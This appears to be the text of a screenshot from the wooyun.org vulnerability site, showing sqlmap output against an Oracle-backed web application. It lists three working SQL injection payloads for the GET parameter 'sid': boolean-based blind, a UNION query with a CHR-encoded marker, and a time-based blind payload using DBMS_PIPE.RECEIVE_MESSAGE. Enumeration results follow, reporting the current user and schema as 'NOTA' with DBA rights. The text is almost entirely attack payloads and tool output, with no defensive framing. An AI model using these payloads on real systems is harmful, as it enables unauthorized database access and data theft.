 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=4028811932a87caf0132a89ac07f0010' AND 7008=7008 AND 'sZux'='sZu
x

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: sid=4028811932a87caf0132a89ac07f0010' UNION ALL SELECT CHR(113)||CH
R(98)||CHR(102)||CHR(116)||CHR(113)||CHR(120)||CHR(120)||CHR(98)||CHR(75)||CHR(1
09)||CHR(90)||CHR(86)||CHR(83)||CHR(107)||CHR(117)||CHR(113)||CHR(97)||CHR(106)|
|CHR(106)||CHR(113),NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: sid=4028811932a87caf0132a89ac07f0010' AND 4368=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(100)||CHR(74)||CHR(70)||CHR(65),5) AND 'NZDu'='NZDu
---
[01:05:33] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:05:33] [INFO] fetching current user
current user:    'NOTA'
[01:05:34] [INFO] fetching current database
[01:05:34] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NOTA'
[01:05:34] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org